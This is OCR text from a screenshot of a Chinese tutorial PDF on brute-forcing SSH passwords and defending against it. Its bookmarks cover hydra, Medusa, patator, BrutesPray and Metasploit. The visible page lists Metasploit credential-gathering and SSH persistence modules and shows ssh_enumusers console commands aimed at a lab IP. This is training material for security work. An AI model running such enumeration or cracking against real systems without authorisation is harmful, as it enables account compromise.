 SSH密码暴力破解及防御实战【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
15 / 18 113% 工具 签名 注释
书签
SSH密码暴力破解及防御实战
1. hydra [海德拉]
1.1 指定用户破解
1.2 用户列表破解
2. Medusa [美杜莎]
2.1 语法参数
2.2 破解SSH密码
3. patator
3.2 可用模块
3.3 破解SSH密码
4. BrutesPray
4.1 Kali端安装
4.2 语法参数
4.3 nmap扫描
4.4 字典爆破SSH
5. MSF
5.1 SSH模块
5.2 SSH用户枚举
5.3 SSH版本探测
5.4 SSH 暴力破解
6. 暴力破解防御
post/linux/gather/enum_network normal Linux
Gather Network Information
post/linux/manage/sshkey_persistence excellent SSH K
ey Persistence
post/multi/gather/jenkins_gather normal Jenki
ns Credential Collector
post/multi/gather/ssh_creds normal Multi
Gather OpenSSH PKI Credentials Collection
post/windows/gather/credentials/mremote normal Windo
ws Gather mRemote Saved Password Extraction
post/windows/gather/enum_putty_saved_sessions normal PuTTY
Saved Sessions Enumeration Module
post/windows/manage/forward_pageant normal Forwa
rd SSH Agent Requests To Remote Pageant
msf > search ssh
5.2 SSH用户枚举
msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.106.134
msf auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /root/userlist.txt
msf auxiliary(scanner/ssh/ssh_enumusers) > run
千锋云计算杨哥团队
root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.106.134
rhosts => 192.168.106.134
msf auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /root/userlist.txt
USER_FILE => /root/userlist.txt
msf auxiliary(scanner/ssh/ssh_enumusers) > run
99%
15:39
2018/11/22